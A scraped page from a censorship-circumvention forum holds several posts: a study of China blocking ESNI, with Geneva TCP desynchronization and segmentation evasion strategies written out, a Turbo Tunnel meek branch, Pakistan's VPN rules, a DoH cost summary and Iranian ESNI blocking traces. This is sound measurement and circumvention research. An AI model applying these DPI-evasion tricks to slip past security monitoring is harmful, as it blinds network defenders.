net4people / bbs Goto Github PK
View Code? Open in Web Editor NEWForum for discussing Internet censorship circumvention
Forum for discussing Internet censorship circumvention

















































































































































































































Authors: Kevin Bock, iyouport, Anonymous, Louis-Henri Merino, David Fifield, Amir Houmansadr, Dave Levin
Date: Friday, August 7, 2020
This report first appeared on censorship.ai. We also maintain an up-to-date copy of the report on iyouport, gfw.report, net4people and ntc.party.
On 2020-07-30, iyouport reported (archive) the apparent blocking of TLS connections with the encrypted SNI (ESNI) extension in China. iyouport says that the first occurrence of blocking was one day earlier, on 2020-07-29.
We confirm that the Great Firewall (GFW) of China has recently begun blocking ESNI—one of the foundational features of TLS 1.3 and HTTPS. We empirically demonstrate what triggers this censorship and how long residual censorship lasts. We also present several evasion strategies discovered by Geneva that can be run either client-side or server-side to evade blocking.
TLS is the foundation of secure communication on the web (HTTPS). It provides authenticated encryption so that users can know with whom they are communicating, and that their information cannot be read or tampered with by an intermediary. Although TLS hides the content of a user's communication, it does not always hide with whom the user is communicating; the TLS handshake optionally contains a Server Name Indication (SNI) field that allows the user's client to inform the server which website it wishes to communicate with. Nation-state censors have used the SNI field to block users from being able to communicate with certain destinations. China, for one, has long been censoring HTTPS in this manner.
TLS 1.3 introduced Encrypted SNI (ESNI) that, put simply, encrypts the SNI so that intermediaries cannot view it. (To learn more about ESNI and its benefits, see Cloudflare's article). ESNI has the potential to complicate nation-states' abilities to censor HTTPS content; rather than be able to block only connections to specific websites, ESNI would require censors to block all TLS connections to specific servers. We do confirm that this is now happening in China!
0xffce extension is necessary to trigger the blocking.We have made a simple Python program that performs the following:
The program sends ClientHellos with ESNI both inside-out and outside-in, while capturing traffic on both sides for analysis. The servers to which we send ClientHellos complete the TCP handshake, but they do not send any data packets back to the client, nor do they are first to close the connection. All experiments were conducted between July 30th and August 6st.
Comparing the traffic captured on both endpoints, we find the GFW blocks ESNI connections by dropping packets from clients to servers.
This has two differences from how the GFW censors other commonly-used protocols. First, the GFW censors (non-encrypted) SNI and HTTP by injecting forged TCP RSTs to both server and client; conversely, we have observed no injected packets from the GFW to censor ESNI traffic. Second, the GFW drops traffic from server to client to block Tor and Shadowsocks servers; however, it drops only client-to-server packets when censoring ESNI.
We further note the GFW does not distinguish the flags of TCP packets when dropping them. (This is different from some censorship systems in Iran which do not drop packets with RST or FIN flags.)
We find the blocking can be triggered bidirectionally. In other words, sending an ESNI handshake from outside the firewall to inside can get blocked in the same way as sending it inside-out.
Thanks to this bidirectional feature, one can test this ESNI-based censorship remotely from the outside of the GFW without having control of any Chinese server. The GFW's censorship on DNS, HTTP, SNI, FTP, SMTP, and Shadowsocks can also be measured outside-in.
We confirm a TLS ClientHello without ESNI/SNI extensions cannot trigger the blocking. In other words, the 0xffce payload of the encrypted_server_name extension is necessary to trigger the blocking.
We tested this by replacing the 0xffce in a triggering ClientHello with 0x7777. After the replacement, sending such a ClientHello could not trigger the blocking anymore.
This confirmation is important because some censors have been observed blocking any ClientHello message without the SNI extension, which would result in the blocking of both ESNI and omitting-SNI.
As informed by an anonymous reviewer on the riseup pad, the currently deployed ESNI uses extension value 0xffce (see Section 8.1). However, the newer ECH uses extension value 0xff02, 0xff03 and 0xff04(Section 11.1). We confirm no censorship has been observed on these extension values yet.
Specifically, we replace the 0xffce in a triggering ClientHello with the values of 0xff02, 0xff03, and 0xff04 respectively. And no blocking is observed after sending such modified ClientHellos.
We find a complete TCP handshake is necessary in order to trigger the ESNI blocking.
We conducted two experiments from the outside to a server in China. In the first experiment, without sending any SYN packet, our client sent one naked ClientHello message with ESNI extension every 2 seconds. In the second experiment, our client sent a SYN packet and a ClientHello message with ESNI extension; but the server would not respond with any packet (not even to complete the TCP three-way handshake).
In total, we sent 10 ClientHello messages in each experiment. The result shows no blocking or residual censorship was ever triggered; all ClientHello messages reached the server. This means a TCP handshake is necessary before triggering ESNI-based censorship. It also indicates, similar to the SNI-based censorship by the GFW, the censorship machine for ESNI is stateful.
We find the ESNI blocking can happen not only on port 443, but on all ports from 1 to 65535.
Specifically, we sent two ESNI handshakes in a row to the port 1-65535 of a Chinese server from the outside. For each port, we first sent an ESNI handshake; then after the connection timeout (after 20 seconds), we tried to complete a TCP handshake with the server again. If we do not receive any SYN+ACK from the server the second time, we consider the censorship occurred on that port. As a result, the ESNI blocking was observed on all ports from 1 to
65535.
This feature allows us to test ESNI censorship efficiently, as we can conduct testings on multiple ports of the same IP address simultaneously.
We find that the GFW employs "residual censorship" of ESNI connections. This means that, for some amount of time after triggering censorship for a given connection, it will continue blocking any connections with the same 3-tuple of source IP, destination IP, and destination port.
The precise duration of residual censorship appears to vary by vantage point. We observed residual censorship for 120 seconds at two of our vantage points, and 180 seconds at another vantage point.
Sending additional ESNI handshakes during residual censorship time does not reset the timer of the censoring machine. This is similar to the previously observed residual censorship on SNI-based blocking of the GFW. (Conversely, each additional packet set while residual censorship in effect in Iran resets the timer.)
These findings are partially based on the following experiment. From the outside, we sent one ClientHello message per second to port 443 of a Chinese server. The 1st, 2nd, and 121st TCP handshakes were accepted. All other handshake attempts were unsuccessful because the SYNs did not reach the server.
This result shows, similar to previously discovered SNI-based residual censorship, the GFW also employs residual censorship for ESNI. In addition, the fact that second handshake could complete means that it takes at least 1 second for the GFW to react and enable the blocking rules.
Geneva (Genetic Evasion) is a genetic algorithm developed by those of us at the University of Maryland that automatically discovers new censorship evasion strategies. Geneva manipulates packet streams—injecting, altering, fragmenting, and dropping packets—in a manner that bypasses censorship without impacting the original underlying connection. Unlike most other anti-censorship systems, Geneva does not require deployment at both sides of the connection: it runs exclusively at one side (client or server).
Geneva trains its genetic algorithm against live censors, and to date has found dozens of censorship evasion strategies in various countries. Geneva's strategies are expressed in a domain-specific language. Details of the language, along with the entire Geneva codebase, are available at the Geneva GitHub repository.
To learn more about how Geneva (or the Geneva strategy engine) works under the hood, see our papers or about page.
To allow Geneva to train directly against the GFW's ESNI censorship, we wrote a custom plugin that performs the following steps:
"test" to test if it has been censored.With this, Geneva discovered multiple evasion strategies in just a few hours. We describe them in detail below.
The Geneva strategy engine is open source on our Github.
All of these strategies can be run with our open-source Geneva strategy engine (repository). Since they operate at the TCP layer, they can be applied to any application that needs to use ESNI: with Geneva running, even an unmodified web browser can become a simple censorship evasion tool.
Note that Geneva is not designed as a general purpose evasion tool, and does not provide any additional encryption, privacy, or protection. It is a research prototype and it is not optimized for speed. Use these strategies at your own risk.
We trained Geneva over the span of 48 hours, both client- and server-side. In total, we discovered 6 strategies to defeat the ESNI censorship: 4 that work from the server, and 6 that work from the client.
The following are TCP-layer strategies that can defeat the ESNI censorship when applied exclusively at the client-side.
Strategy 1: Triple SYN
The first client strategy works by initiating the TCP 3-way handshake with
three SYN packets, such that the sequence number of the third SYN is corrupted.
In Geneva's syntax, this strategy looks like this: [TCP:flags:S]-duplicate(duplicate,tamper{TCP:seq:corrupt})-| \/
This strategy performs a desynchronization attack against the Great Firewall. The GFW synchronizes on the corrupt sequence number, so it misses the ESNI request.
This strategy can also be applied from the server-side:
[TCP:flags:SA]-tamper{TCP:flags:replace:S}(duplicate(duplicate,tamper{TCP:seq:corrupt}),)-| \/
Although this strategy makes it so the server never sends a SYN+ACK packet, this does not break the three-way handshake. During the three-way handshake, instead of the server sending a SYN+ACK packet as usual, the server instead sends three SYN packets (the third with a corrupt sequence number).
The first SYN packet serves to initiate a TCP Simultaneous Open, an archaic feature of TCP supported by all major operating systems to handle the case in which two TCP stacks send a SYN packet at the same time. When the client receives a SYN from the server, the client sends a SYN+ACK packet, and server responds with an ACK to complete the handshake. This effectively changes the traditional three-way handshake to a four-way handshake. The SYN with the corrupt sequence number causes the GFW to desynchronize (but is ignored by the client), successfully defeating censorship without harming the connection.
Strategy 2: Four Byte Segmentation
The next strategy we discover can also be used from client or server. In this strategy, the client sends the ESNI request across two TCP segments, such that the first TCP segment is less than or equal to 4 bytes long.
From the client-side, in Geneva's syntax this strategy looks like this: [TCP:flags:PA]-fragment{tcp:4:True}-| \/
This is not the first time Geneva has discovered segmentation strategies, but it is surprising that this strategy works in China. The Great Firewall has been famous for its ability to reassemble TCP segments for almost a decade now (see brdgrd). The TLS header is 5 bytes long, so by segmenting specifically the TLS header across multiple packets, we hypothesize this breaks the GFW's ability to protocol fingerprint ESNI packet as TLS. This has interesting implications for how the GFW fingerprints connections: it suggests the component of the GFW that performs connection fingerprinting cannot reassemble TCP segments for all protocols. This theory is supported by other segmentation-based strategies identified by Geneva in the past (see this paper).
This strategy can also be triggered from the server-side. By reducing the TCP window size during the 3-way handshake, a server can force the client to segment their request. In Geneva's syntax, this can be accomplished with: [TCP:flags:SA]-tamper{TCP:window:replace:4}-| \/.
Strategy 3: TCB Teardown
The next strategy is a classic TCB (TCP Control Block) Teardown: the client injects a RST packet with a broken checksum into the connection. This tricks the GFW into thinking the connection has been torn down.
In Geneva's syntax, this strategy looks like: [TCP:flags:A]-duplicate(,tamper{TCP:flags:replace:RA}(tamper{TCP:chksum:corrupt},))-| \/
TCB Teardowns are not new: they were demonstrated almost a decade ago by Khattak et al., and Geneva has discovered Teardown attacks repeatedly in the past against the GFW.
Surprisingly, this strategy also can be induced from the server-side. During the three-way handshake, the server can send a SYN+ACK packet with a corrupt acknowledgement number, thereby inducing the client to send a RST. This causes the RST to have an incorrect sequence number (and an acknowledgement number of 0, but it still is sufficient to cause a TCB Teardown.
Strategy 4: FIN+SYN
The next strategy appears to be another desychronization attack, but via a different attack vector. In this strategy, the client (or the server) sends a packet with the FIN and SYN flags both set during the three-way handshake. For the client, in Geneva's syntax: [TCP:flags:A]-duplicate(tamper{TCP:flags:replace:FS},)-| \/ For the server, in Geneva's syntax: [TCP:flags:SA]-duplicate(tamper{TCP:flags:replace:FS},)-| \/
In the past, we've found the GFW against other protocols has special handling for FIN packets when it comes to resynchronization. In this case, it looks like the presence of the FIN causes the GFW to immediately resynchronize, but the presence of the SYN causes it to think the actual seqno is +1 from the actual value, making the GFW off by 1 from the real connection.
We tested this hypothesis by incrementing the sequence number of the actual request by 1 while this strategy was running, and saw that the client got censored.
From the server-side, the FIN flag is not required for this strategy to work.
Strategy 5: TCB Turnaround
The TCB Turnaround strategy is simple: before the client initiates the three-way handshake, it first sends a SYN+ACK packet to the server. The SYN+ACK causes the GFW to confuse the roles of the client and server, thereby allowing the client to communicate unimpeded. TCB Turnaround attacks still work in Kazakhstan, but turnaround attacks do not work against the GFW for any other protocols.
In Geneva's syntax: [TCP:flags:S]-duplicate(tamper{TCP:flags:replace:SA},)-| \/
This strategy is client-only, since by the time the SYN packet arrives at the server, the censor already knows which side is the client.
Strategy 6: TCB Desynchronization
Finally, Geneva identified simple payload-based TCB desynchronization. From the client, injecting a packet with a payload and a broken checksum is sufficient to desynchronize the GFW from the connection. Geneva has identified these in the past against the GFW's censorship of other protocols as well.
In Geneva's syntax: [TCP:flags:A]-duplicate(tamper{TCP:load:replace:AAAAAAAAAA}(tamper{TCP:chksum:corrupt},),)-|
This strategy cannot be used from the server-side.
In total, we have discovered 6 strategies that work from the client-side, and 4 that work from the server-side. Each of these works with near 100% reliability, and can be used to evade the ESNI censorship. Unfortunately, these specific strategies may not be a long-term solution: as the cat and mouse game progresses, the Great Firewall will likely to continue to improve its censorship capabilities.
It is not yet clear why we observe different durations of residual censorship from different vantage points. As with all such research, it is also possible that there are some regions of China that are affected in different ways than our vantage points. If you observe different behavior or that some of our evasion strategies do not work, please feel free to contact us!
We want to thank all anonymous reviewers who offered us valuable and immediate questions, feedback and suggestions on the riseup pad. These comments guided us to prioritize the questions that interest the community the most; and thus greatly accelerated our research.
We are also thankful to the OONI and OTF community for all of their support.
Here is a branch of meek that uses the Turbo Tunnel concept: inside the HTTPS tunnel, it carries serialized QUIC packets instead of undifferentiated chunks of a data stream.
Using it works pretty much the same way as always—except you need to set --quic-tls-cert and --quic-tls-key options on the server and a quic-tls-pubkey= option on the client, because QUIC has its own TLS layer (totally separate from the outer HTTPS TLS layer). See the server man page and client man page for details.
This code is more than a prototype or a proof of concept. The underlying meek code has been in production for a long time, and the Turbo Tunnel support code has by now been through a few iterations (see #14). However, I don't want to merge this branch into the mainline just yet, because it's not compatible with the protocol that meek clients use now, and because in preliminary testing it appears that the Turbo Tunnel–based meek, at least in the implementation so far, is slower than the way it works already for high-bandwidth streams. More on this below.
For simplicity, in the branch I tore out the existing simple tunnel transport and replaced it with the QUIC layer. Therefore it's not backward compatible: a non–Turbo Tunnel client won't be able to talk to a Turbo Tunnel server. Of course it wouldn't take much, at the protocol level, to restore backward compatibility: have the Turbo Tunnel clients set a special request header or use a reserved /quic URL path or something. But I didn't do that, because the switch to Turbo Tunnel really required a rearchitecting of the code, basically turning the logic inside-out. Before, the server received HTTP requests, matched them to an upstream TCP connection using the session ID, and fed the entire request body to the upstream. Now, the server deserializes packets from requests bodies and feeds them into a QUIC engine, not immediately taking any further action. The QUIC engine then calls back into the application with "new session" and "new stream" events, after it has received enough packets to make those events happen. I actually like the Turbo Tunnel–based architecture better: you have your traditional top-level listener (a QUIC listener) and an accept loop; then alongside that you have an HTTP server that just does packet I/O on behalf of the QUIC engine. Arguably it's the traditional meek architecture that's inside-out. At any rate, combining both techniques in a single program would require factoring out a common interface from both.
The key to implementing a Turbo Tunnel–like design in a protocol is building an interface between discrete packets and whatever your obfuscation transport happens to be—a PacketConn. On the client side, this is done by PollingPacketConn, which puts to-be-written packets in a queue, from where they are bundled up and sent in HTTP requests by a group of polling goroutines. Incoming packets are unbundled from HTTP responses and then placed in another queue from which the QUIC engine can handle them at its leisure. On the server side, the compatibility interface is QueuePacketConn, which is similar in that it puts incoming and outgoing packets in queues, but simpler because it doesn't have to do its own polling. The server side combines QueuePacketConn with ClientMap, a data structure for persisting session across logically separate HTTP request–response pairs. Connection migration, essentially. While connection migration is nice to have for obfs4-like protocols, it's a necessity for meek-like protocols. That's because each "connection" is a single HTTP request–response, and there needs to be something to link a sequence of them together.
Incidentally, it's conceivable that we could eliminate the need for polling in HTTP-tunnelled protocols using Server Push, a new feature in HTTP/2 that allows the server to send data without the client asking first. Unfortunately, the Go http2 client does not support Server Push, so at this point it would not be easy to implement.
QUIC uses TLS for its own server authentication and encryption—this TLS is entirely separate from the TLS used by the outer domain-fronted HTTPS layer. In my past prototypes here and here, to avoid dealing with the TLS complication, I just turned off certificate verification. Here, I wanted to do it right. So on the server you have to generate a TLS certificate for use by the QUIC layer. (It can be a self-signed certificate and you don't have to get it signed by a CA. Again, the QUIC TLS layer has nothing to do with the HTTP TLS layer.) If you are running from torrc, for example, it will look like this:
ServerTransportPlugin meek exec /usr/local/bin/meek-server --acme-hostnames=meek.example.com --quic-tls-cert=quic.crt --quic-tls-key=quic.key
Then, on the client, you provide a hash of the server's public key (as in HPKP). I did it this way because it allows you to distribute public keys out-of-band and not have to rely on CAs or a PKI. (Only in the inner QUIC layer. The HTTPS layer still does certificate verification like normal.) In the client torrc, it looks like this:
Bridge meek 0.0.1.0:1 url=https://meek.example.com/ quic-tls-pubkey=JWF4kDsnrJxn0pSTXwKeYR0jY8rtd/jdT9FZkN6ycvc=
The nice thing about an inner layer of QUIC providing its own crypto features is that you can send plaintext through the obfuscation tunnel, and the CDN middlebox won't be able to read it. It means you're not limited to carrying protocols like Tor that are themselves encrypted and authenticated.
The pluggable transports spec supports a feature called USERADDR that allows the PT server to inform the upstream application of the IP address of the connecting client. This is where Tor per-country bridge metrics come from, for example. The Tor bridge does a geolocation of the USERADDR IP address in order to figure out where clients are connecting from. The meek server has support for USERADDR, but I had to remove it in the Turbo Tunnel implementation because it would be complicated to do. The web server part of the server knows client IP addresses, but that's not the part that needs to provide the USERADDR. It only feeds packets into the QUIC engine, which some time later decides that a QUIC connection has started. That's the point at which we need to know the client IP address, but by then it's been lost. (It's not even a well-defined concept: there are several packets making up the QUIC handshake, and conceivably they could all have come in HTTP requests from different IP addresses—all that matters is their QUIC connection ID.) It may be possible to hack in at least heuristic USERADDR support, especially if the packet library gives a little visibility into the packet-level metadata (easier with kcp-go than with quic-go), but at this point I decided it wasn't worth the trouble.
Now about performance. I was disappointed after running a few performance tests. The turbotunnel branch was almost twice as slow as mainline meek, despite meek's slow, one-direction-at-a-time transport protocol. Here are sample runs of simultaneous upload and download of 10 MB. There's no Tor involved here, just a client–server connection through the listed tunnel.
| protocol | time |
|---|---|
| direct QUIC UDP | 3.7 s |
| TCP-encapsulated QUIC | 10.6 s |
| traditional meek | 23.3 s |
| meek with encapsulated QUIC | 34.9 s |
I investigated the cause, and as best I can tell, it's due to QUIC congestion control. Running the programs with QUIC_GO_LOG_LEVEL=DEBUG turns up many messages of the form Congestion limited: bytes in flight 50430, window 49299, and looking at the packet trace, there are clearly places where the client and server have data to send (and the HTTP channel has capacity to send it), but they are holding back. In short, it looks like it's the problem that @ewust anticipated here ("This is also complicated if the timing/packet size layer tries to play with timings, and your reliability layer has some constraints on retransmissions/ACK timings or tries to do things with RTT estimation").
Of course bandwidth isn't the whole story, and it's possible that the Turbo Tunnel code has lower latency because it enables the client to send at any time. But it's disappointing to have something "turbo" that's slower than what came before, no matter the cause, especially as meek already had most of the benefits that Turbo Tunnel is supposed to provide, performance being the only dimension liable to improve. I checked and it looks like quic-go doesn't provide knobs to control how congestion control works. One option is to try another one of the candidate protocols, such as KCP, in the inner layer—converting from one to another is not too difficult.
Here are graphs showing the the differences in bandwidth and TCP segment size. Above the axis is upload; below is download. Source code and data for the graphs is at meek-turbotunnel-test.zip.


Zooming in, we can see the characteristic ping-pong traffic pattern of meek. The client waits for a response to be received, then immediately sends off another request. (The traffic trace was taken at the client.)

In the Turbo Tunnel case, the client is more free as to when it may send. But the bursts it sends are smaller, because they are being limited by QUIC congestion control.

The Pakistan Telecommunication Authority issued a press release on 2020-06-10, stating that Internet users must register any VPNs with their ISP by 2020-06-30.
https://pta.gov.pk/ur/media-center/single-media/-100620 (archive)
30جون 2020تک وی پی این کی رجسٹریشن
(اسلام آباد: 10 جون، 2020):پاکستان ٹیلی کمیونیکیشن اتھارٹی (پی ٹی اے) کی جانب سے ورچوئل پرائیوٹ نیٹ ورکس (وی پی این) کی رجسٹریشن کا سلسلہ جا ری ہے۔ یہ اقدام پاکستان میں قانونی آئی سی ٹی سروسز / کاروبار کے فروغ اور ٹیلی کام صارفین کے تحفظ کے پیش نظر اٹھایا جا رہا ہے۔
قابل اطلاق قواعد و ضوابط کے مطابق، کمیونیکیشن کے کسی بھی ذرائع جس میں ابلاغ پوشیدہ یا خفیہ ہوجائیں کی پی ٹی اے سے رجسٹریشن ضروری ہے۔ وی پی این رجسٹریشن کی آخری تاریخ 30 جون 2020 ہے۔
واضح رہے کہ وی پی این کی رجسٹریشن کا عمل نیا نہیں ہے بلکہ سال 2010 سے جاری ہے۔مجاز صارف اپنے سروس فراہم کنندہ کے ذریعہ شروع کردہ سمارٹ اور تیز رفتار عمل کے ذریعے پی ٹی اے کے ساتھ اپنا وی پی این رجسٹر اکرسکتے ہیں۔
غیر قانونی ٹریفک کے خاتمے کے حوالے سے صرف غیر مجاز وی پی این کے خلاف کارروائی کی جائے گی جس سے قومی خزانے کو نقصان ہورہا ہے۔ پی ٹی اے پاکستان میں ٹیلی کام صارفین کے لئے اعلی معیار کی آئی سی ٹی خدمات کی فراہمی کو یقینی بنانے میں اپنے وژن کے مطابق خدمات انجام دینے کے لئے پرعزم ہے۔
خرم مہران
ڈاےئریکٹر تعلقات عامہ
https://pta.gov.pk/ur/media-center/single-media/public-notice---get-your-vpn-registered-170620 (archive)
Registration of VPN before 30 June 2020
(Islamabad: 10th June, 2020): Pakistan Telecommunication Authority (PTA) is continuing with the process of registration of Virtual Private Networks (VPNs). The exercise is being undertaken to promote legal ICT services / business in Pakistan and safety of telecom users.
As per applicable Rules and Regulations, appropriate registration is required from PTA for any mode of communication in which communication becomes hidden or encrypted. The deadline for VPN registration has been set as 30th June 2020.
The process for registration of VPN is not new and has been in vogue since 2010. Authorized users can register their VPNs with PTA through a smart and swift process initiated through their service provider.
Action will be taken only against unauthorized VPNs for terminating illegal traffic which causes loss to the national exchequer. PTA remains committed to serve as per its vision in ensuring that high quality ICT services are available to telecom users in Pakistan.
Khurram Ali Mehran
Director (PR)
It seems that there have also been newspaper advertisements.
https://pta.gov.pk/en/media-center/single-media/-100620 (archive)
https://pta.gov.pk/en/media-center/single-media/public-notice---get-your-vpn-registered-170620 (archive)
An Empirical Study of the Cost of DNS-over-HTTPS
Timm Böttger, Felix Cuadrado, Gianni Antichi, Eder Leão Fernandes, Gareth Tyson, Ignacio Castro, Steve Uhlig
https://doi.org/10.1145/3355369.3355575
This research compares the cost of DNS over HTTPS (DoH) to that of its predecessor protocols, plaintext UDP DNS and DNS over TLS (DoT). DNS over HTTPS requires about four times the bytes and four times the packets of UDP-based DNS (when costs are amortized over a persistent connection) and has higher latency per query, though the actual impact on web page load times is small. DNS over HTTPS must be implemented over HTTP/2 in order to avoid head-of-line blocking delays.
The first experiment tests the performance of various ways of doing a DNS query in the absence of any network delays, running both client and server on the same host, with all computation done locally and no recursive requests. The four protocols they tested are UDP, DoT, DoH with HTTP/1.1, and DoH with HTTP/2. When the DNS server is allowed to respond as quickly as possible, both UDP and DoT provide responses in less than 1 ms; DoH with HTTP/1.1 varies between 1 and 50 ms; and DoH with HTTP/2 requires about 3 ms. In a second measurement run, the authors caused the DNS server to delay the response to 1 out of 25 queries, which uncovered notable differences (Figure 2). With UDP, only those queries whose responses the server decided to delay were actually affected. With DoT and DoH with HTTP/1.1, however, a single delayed response alse delayed the later responses (head-of-line blocking). DoH with HTTP/2, because of its stream multiplexing, was like plaintext UDP, with each delay only affecting a single query, though the baseline response time was still higher than in UDP. The authors explain that while head-of-line blocking is inherent in DoH with HTTP/1.1, it is not necessarily so in DoT; but the majority of DoT servers do not implement the out-of-order processing required to avoid head-of-line blocking.
The authors made a list of 281,414 unique domain names by fetching the web pages of an Alexa 100K list as well as their recursively included resources. They then tested re-resolving that list of names at Google and Cloudflare DNS servers, using UDP, DoH without persistent connections, and DoH with HTTP/2 persistent connections (a total of six conditions). The median query and response costs 2 packets and less than 200 bytes with UDP-based DNS. A single query and response with DoH is much more expensive: 31 packets / 7000 bytes for Google and 27 packets / 5700 bytes for Cloudflare. But most of this overhead is related to connection establishment; reusing a connection for multiple queries brings the per-query overhead down to about a factor of four for both packets and bytes. The authors further break down the overhead according to the contribution of TCP, TLS, HTTP/2 management messages, HTTP headers, and HTTP bodies.
Finally the authors use Firefox to download an Alexa 1K list under five conditions: with a local UDP DNS resolver, with a Google or Cloudflare UDP resolver, and with a Google or Cloudflare DoH resolver. While the time to resolve any single name is slower with a remote DoH server than with a remote UDP server, there is virtually no effect on page load times. The slowest page loads happened with using a local UDP resolver.
The authors also check the features and security of 10 public DoH servers from the list at the curl wiki. All the servers support at least TLS 1.2 and most of them support TLS 1.3. About half support DoT as well. All the servers appear in Certificate Transparency logs; only Google's support DNS Certification Authority Authorization; and none require OCSP stapling.
Thanks to Timm Böttger for commenting on a draft of this post.
For several months now, there has been evidence that some ISPs in Iran are intermittently blocking ESNI. The highest blockage was observed in MCI (AS197207) and then in Shatel (AS31549).
Because behaviors are different for each request and for each ISP, no definite conclusion can be drawn, but severe disorders are certain!
Probably the main problem is this: #10 (comment)
What happens with ESNI: DPI detects request to the IP address listed in the registry. DPI does not detect any SNI in TLS ClientHello packet and rejects the connection.
The following two addresses are used for testing:
https://www.cloudflare.com/ssl/encrypted-sni/
https://www.cloudflare.com/cdn-cgi/trace
TCI (AS58224) :
Strange behavior is observed in TCI, that sometimes in a single moment, you can access a website with one browser and you can't with another browser!

In Apr 14th :

In May 4th :

Now :

fl=71f376
h=www.cloudflare.com
ip=93.117.123.***
ts=1593702754.022
visit_scheme=https
uag=Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
colo=FRA
http=http/2
loc=IR
tls=TLSv1.3
sni=encrypted
warp=off
Irancell (AS44244) :
In Apr 15th :


Now :

fl=71f430
h=www.cloudflare.com
ip=5.123.20.***
ts=1593707753.434
visit_scheme=https
uag=Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
colo=FRA
http=http/2
loc=IR
tls=TLSv1.3
sni=encrypted
warp=off
Shatel (AS31549) :
In Apr 15th :

Now in Shatel, it is almost impossible to open the Cloudflare site after activating ESNI!



fl=71f328
h=www.cloudflare.com
ip=151.246.179.***
ts=1593717810.236
visit_scheme=https
uag=Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
colo=FRA
http=http/2
loc=IR
tls=TLSv1.3
sni=encrypted
warp=off
Capture for opening: https://blog.cloudflare.com/encrypted-sni/

The packet with TTL 47 has a duplicate IP.ID of the previous packet. I've seen this behavior before in TCI, but with TTL 114:

MCI (AS197207) :
In MCI, the situation is worse than what we saw in Shatel! There is no stability!
In Apr 14th :

Now :





fl=71f224
h=www.cloudflare.com
ip=89.198.58.***
ts=1593705362.508
visit_scheme=https
uag=Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
colo=FRA
http=http/2
loc=IR
tls=TLSv1.3
sni=plaintext
warp=off
This capture is related to an Outline server that is blocked in MCI! (The Outline app manually closed after 300 seconds.)


Here, sometimes after <SYN,ACK>, the TTL changes from ~40 to ~60!
I mean, the way they block services has changed a lot!
(Updated : 3:04 PM, Friday, July 3, 2020)
I'm opening the forum called NTC — No Thought is a Crime.
NTC is a community researching, documenting and combating Internet censorship all around the world, targeted to the technical aspect of it. The core members of the community have experience in novel censorship circumvention software and services development, identification of covert content filtering cases.
The goal of the community is to gather all censorship researchers together, to share news, ideas and other information in an efficient way, on a single convenient specialized forum.
The forum has email notifications, email replies, automatic translation system from any language to any other language (so you can write posts in your native language) and anonymous mode, if you want to hide your identity for particular or all posts.
If you're a censorship circumvention software developer, I'll create a sub-category for the software and you'll be able to write news and provide support there.
Code name: Turbo Tunnel
Designing circumvention protocols for speed, flexibility, and robustness
In working on circumvention protocols, I have repeatedly felt the need for a piece that is missing from our current designs. This document summarizes the problems I perceive, and how I propose to solve them.
In short, I think that every circumvention transport should incorporate some kind of session/reliability protocol—even the ones built on reliable channels that seemingly don't need it. It solves all kinds of problems related to performance and robustness. By session/reliability protocol, I mean something that offers a reliable stream abstraction, with sequence numbers and retransmissions, like QUIC or SCTP. Instead of a raw unstructured data stream, the obfuscation layer will carry encoded datagrams that are provided by the session/reliability layer.
When I say that circumvention transports should incorporate something like QUIC, for example, I don't mean that QUIC UDP packets are what we should send on the wire. No—I am not proposing a new outer layer, but an additional inner layer. We take the datagrams provided by the session/reliability layer, and encode them as appropriate for whatever obfuscation layer we happen to be using. So with meek, for example, instead of sending an unstructured blob of data in each HTTP request/response, we would send a handful of QUIC packets, encoded into the HTTP body. The receiving side would decode the packets and feed them into a local QUIC engine, which would reassemble them and output the original stream. A way to think about it is that the the sequencing/reliability layer is the "TCP" to the obfuscation layer's "IP". The obfuscation layer just needs to deliver chunks of data, on a best-effort basis, without getting blocked by a censor. The sequencing/reliability layer builds a reliable data stream atop that foundation.
I believe this design can improve existing transports, as well as enable new transports that are now possible now, such as those built on unreliable channels. Here is a list of selected problems with existing or potential transports, and how a sequencing/reliability layer helps solve them:
As an illustration of what I'm proposing, here's the protocol layering of meek (which sends chunks of the Tor TLS stream inside HTTP bodies), and where the new session/reliability layer would be inserted. Tor can remain oblivious to what's happening: just as before it didn't "know" that it was being carried over HTTP, it doesn't now need to know that it is being carried over QUIC-in-HTTP (for example).
[TLS]
[HTTP]
[session/reliability layer] ⇐ 🆕
[Tor]
[application data]
I've done a little survey and identified some suitable candidate protocols that also seem to have good Go packages:
I plan to evaluate at least these three candidates and develop some small proofs of concept. The overall goal of my proposal is to liberate the circumvention context from particular network connections and IP addresses.
The need for a session and sequencing layer has been felt—and dealt with—repeatedly in many different projects. It has not yet, I think, been treated systematically or recognized as a common need. Systems typically implement some form of TCP-like SEQ and ACK numbers. The ones that don't, are usually built on the assumption of one long-lived TCP connection, and therefore are really using the operating system's sequencing and reliability functions behind the scenes.
Here are are few examples:
My position is that SEQ/ACK schemes are subtle enough and independent enough that they should be treated as a separate layer, not as an underspecified and undertested component of some specific system.
Psiphon can use obfuscated QUIC as a transport. It's directly using QUIC UDP on the wire, except that each UDP datagram is additionally obfuscated before being sent. You can view my proposal as an extension of this design: instead of always sending QUIC packets as single UDP datagrams, we allow them to be encoded/encapsulated into a variety of carriers.
MASQUE tunnels over HTTPS and can use QUIC, but is not really an example of the kind of design I'm talking about. It leverages the multiplexing provided by HTTP/2 (over TLS/TCP) or HTTP/3 (over QUIC/UDP). In HTTP/2 mode it does not introduce its own session or reliability layer (instead using that of the underlying TCP connection); and in HTTP/3 mode it directly exposes the QUIC packets on the network as UDP datagrams, instead of encapsulating them as an inner layer. That is, it's using QUIC as a carrier for HTTP, rather than HTTP as a carrier for QUIC. The main similarity I spot in the MASQUE draft is the envisioned connection migration which frees the circumvention session from specific endpoint IP addresses.
Mike Perry wrote a detailed summary of considerations for migrating Tor to use end-to-end QUIC between the client and the exit. What Mike describes is similar to what is proposed here—especially the subtlety regarding protocol layering. The idea is not to use QUIC hop-by-hop, replacing the TLS/TCP that is used today, but to encapsulate QUIC packets end-to-end, and use some other unreliable protocol to carry them hop-by-hop between relays. Tor would not be using QUIC as the network transport, but would use features of the QUIC protocol.
This document is also posted at https://www.bamsoftware.com/sec/turbotunnel.html.
Conjure: Summoning Proxies from Unused Address Space
Sergey Frolov, Jack Wampler, Sze Chuen Tan, J. Alex Halderman, Nikita Borisov, Eric Wustrow
https://censorbib.nymity.ch/#Frolov2019b
